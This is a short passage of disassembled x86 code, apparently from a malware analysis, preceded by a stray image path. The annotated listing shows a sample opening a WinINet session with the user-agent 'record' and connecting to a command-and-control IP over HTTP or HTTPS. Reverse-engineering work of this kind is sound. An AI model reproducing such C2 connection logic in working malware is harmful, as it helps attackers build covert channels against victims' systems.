 .text:00407AEF mov eax, _InternetOpenW
.text:00407AF4 xor ecx, ecx
.text:00407AF6 push ecx
.text:00407AF7 push ecx
.text:00407AF8 push ecx
.text:00407AF9 push ecx
.text:00407AFA push offset aRecord ; "record"
.text:00407AFF call eax ; _InternetOpenW
.text:00407B01 mov esi, eax
.text:00407B03 mov [ebp+var_14], esi
.text:00407B06 test esi, esi
.text:00407B08 jz loc_407BE2
.text:00407B0E push 1
.text:00407B10 xor eax, eax
.text:00407B12 mov ecx, _InternetConnectW
.text:00407B18 push eax
.text:00407B19 push INTERNET_SERVICE_HTTP
.text:00407B1B push eax
.text:00407B1C push eax
.text:00407B1D push 50h
.text:00407B1F pop eax
.text:00407B20 push 73h ; 's'
.text:00407B22 pop edx
.text:00407B23 cmp word ptr [ebp+var_C], dx
.text:00407B27 mov edx, 443
.text:00407B2C cmovz eax, edx
.text:00407B2F movzx eax, ax
.text:00407B32 push eax ; port 443
.text:00407B33 push edi ; C2 IP
.text:00407B34 push esi
.text:00407B35 call ecx ; _InternetConnectW